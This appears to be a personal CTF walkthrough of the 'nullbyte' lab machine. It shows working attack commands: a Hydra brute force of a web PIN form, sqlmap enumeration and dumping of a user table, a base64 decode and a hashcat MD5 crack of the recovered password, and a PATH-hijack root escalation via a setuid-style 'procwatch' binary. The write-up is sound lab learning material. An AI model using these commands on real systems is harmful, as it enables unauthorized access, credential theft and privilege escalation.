
I had to redo perform the exiftool on the image file that we downloaded earlier.

Yes, we got a string. Initially, I thought it might be the password because we know that the machine has SSH running. And in the past, I remember, I did a machine and I got the password, but I was not able to find the username, and the username was actually the machine name. Therefore, I used nullbyte as the username and kzMb5nVYJw as the password (this time with a little hope). However, it was not the case. I tried to identify whether it is some kind of hash or encoded message. With my limited exposure, I was not able to do anything. Yes, I had to sneak again. Oh man! It is just a name of a directory (who would think that but yeah, I need to keep these things in my mind so that I won’t have to fall on my nose again later when a similar situation arises)

You might not believe that I have tried all the tricks I know to get the pin number however, all effort went in vain. (I increased my VM to 16 gigs and gave burp 8 gigs and ran the intruder with rockyou.txt payload for one entire night. It was running but I get a sense that this is not the intended way to solve it. Of course, if you were doing it professionally then you have to stick with your own methodology.) A few years back, I have a friend who bruteforce an Android TV locked with pin using Hydra. So I think I could try that too.
Yes, I got the logic but my syntax was not correct. Out of separation, I asked ChatGPT to fix the syntax. My gosh, it is just because of a minor quotation mark that messed up my script. Anyway, here is the working syntax.
hydra -s 80 192.168.56.122 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -P /usr/share/wordlists/rockyou.txt -la | tee nullbyte.hydra

After entering the PIN code, we got another input type box. Based on the prompt, it looks like there is a database running behind the application. Here are the screenshots.


When I enter 1 in the Enter username: Input Box of the webpage, the URL gets changed and I am able to inject or insert value into the database. Therefore, I am going to use this URL on SQLMap. (Remember, I remember a couple of hours to solve previous boxes and during that, I took a good amount of notes on how to use sqlmap. It pays now 😉 )
sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1
Note: Yes, it works and informed me (in a bold letter) that it is injectable and that it is running MYSQL database.
Then I try to enumerate to know the name of the database.
sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 --dbs

Now, I need to know the table name, column name, and the data within it.
sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth --tables

sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T user --columns

sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T user -C user --dump

sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T user -C pass --dump

Just to get myself the hang of knowledge, I follow it stepwise. Otherwise, if you are playing some kind of CTF (especially when time is not in your favor, I think you could directly dump the table).
sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T users --dump

Database: seth
user: isis
pass: YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE
echo "YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE" | base64 -d


We get this string
c6d6bd7ebf806f43c76acc3681703b81base64: And I need to do a little cleaning there (I must confess it took a while for me to notice it). I have to remove “base64:” from the above string.
c6d6bd7ebf806f43c76acc3681703b81
I tried hash_id first and it somewhat gives me a hunch that it is md5 hash. However, when I ran hash-identifier. It helped me to confirm that the string is indeed md5 hash.
So to break md5hash, I know two ways, here is it…
hashcat -m 0 'c6d6bd7ebf806f43c76acc3681703b81' /usr/share/wordlists/rockyou.txt

Output:
omega
An alternate method is to use crackstation.net to do the md5 hash crack for you.

We got an Initial foot-hold!


I ran a command

ls -lR /home
Come to know there is user with home folder: bob, eric and ramses

Based on my previous experience playing with boxes, I need to manually check everywhere where I think usually the useful files are located and if I ran out of options, then we could leverage the power of linpeas.sh 🙂
Initially, I thought I could find a user flag, but it looks like this box doesn’t contain any user flag because I search the entire box using the following command
find / -type f -name user.txt 2>/dev/null
Not necessary
Rabbit holes:
I checked the kernel version and tried with the dirty cow exploit. To be candid, I think we could pwn the machine through kernel exploit but we must need to invest more time, so let’s not delve too much because my plate is rather full at this moment.

By the way, I tried this exploit.
Another Rabbit hole:
Then while I was checking here and there, I got the MySQL root password.

I wasn’t able to find anything useful and, I checked the version of MYSQL. It was running quite an old version, thought I could get something out of it. My hopes were pretty high. But it wasn’t that helpful. By the way, I tried this exploit.
Main Findings:
Then, I found (which means I spent quite some time looking here and there lol) a backup folder. A procwatch binary is running with root privilege. Based on the output, we can’t make it out that is listing the process running on the machine, exactly like ps command.
We will use the path redirection to escalate the privilege.
echo "/bin/sh"  >  ps
chmod +x ps
add the location (path) of the procwatch
export PATH="/var/www/backup:$PATH"


./procwatch

id

